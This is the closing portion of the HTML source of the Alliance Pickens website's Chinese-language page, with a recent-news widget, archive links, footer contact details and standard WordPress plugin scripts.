		<li><a href="https://alliancepickens.com/zh-hans/%e5%ad%a6%e5%8c%ba%e8%8e%b7%e5%be%97%e4%bc%98%e7%a7%80%e6%88%90%e7%bb%a9%e5%8d%95-%e7%9a%ae%e8%82%af%e6%96%af%e5%93%a8%e5%85%b5/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">学区获得&#8221;优秀&#8221;成绩单 &#8211; 皮肯斯哨兵</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="jal_widget-2" class="widget widget_archive widget_jaw_widget"><div class="widget-title">News Archive</div><ul class="jaw_widget legacy preload"  data-accordion="0"   data-effect="slide"   data-ex_sym=" "   data-con_sym=" " ><li ><a class="jaw_year jaw_symbol_wrapper" title="2020" href="https://alliancepickens.com/zh-hans/2020/"><span class="jaw_symbol"> </span><span class="year">2020</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/zh-hans/2020/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/zh-hans/2020/10/" title="October"><span class="month">October </span></a></li> </ul></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="media_image-3" class="widget widget_media_image wf-cell wf-1-4"><img width="300" height="76" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png" class="image wp-image-3745  attachment-medium size-medium" alt="AP Logo (Color)" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png 300w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div class="footerwrapper">
	<div class="footercontact">
		<div class="footer1">
			<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-address.png" alt="Footer Address">
				P.O. Box 149<br>
				1390 Smith Grove Road<br>
				Liberty, SC 29657
		</div>
		<div class="vertdot"></div>
		<div class="footer2">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-contact.png" alt="Footer Contact">
			Phone: <a href="tel:864.898.1500">864.898.1500</a><br>
				<a href="https://alliancepickens.com/about-us/#contact_directions">Email Us</a>
		</div>
	<div class="vertdot"></div>
		<div class="footer3">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-connect.png" alt="Footer Connect">
			<a href="https://www.linkedin.com/company/alliance-pickens">Connect With Us<br>
				LinkedIn</a><br>
		</div>
		
	</div>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2021 Alliance Pickens. All Rights Reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="https://alliancepickens.com/privacy-policy/">Privacy Policy</a> | <a href="https://alliancepickens.com/terms-conditions/">Terms and Conditions</a> | <a href="http://redhype.com/">Site By Redhype</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/zh-hans\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alliance-child\/*","\/wp-content\/themes\/alliance\/*","\/zh-hans\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var jalwCurrentPost={month:"10",year:"2020"};</script><link rel='stylesheet' id='js-archive-list-css' href='https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/css/jal.css?ver=6.1.6' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/main.min.js?ver=9.2.2" id="dt-main-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/select2.full.min.js?ver=2.4.3" id="select2-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"zh-hans","rtl":"","disable_fuzzy":"","show_count":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=6.1.6" id="js-archive-list-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">var stickyOffset = $('.vc_tta-tabs-container').offset().top;

$(window).scroll(function(){
  var sticky = $('.vc_tta-tabs-container'),
      scroll = $(window).scrollTop();
    
  if (scroll >= stickyOffset) sticky.addClass('fixed');
  else sticky.removeClass('fixed');
});</script><script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
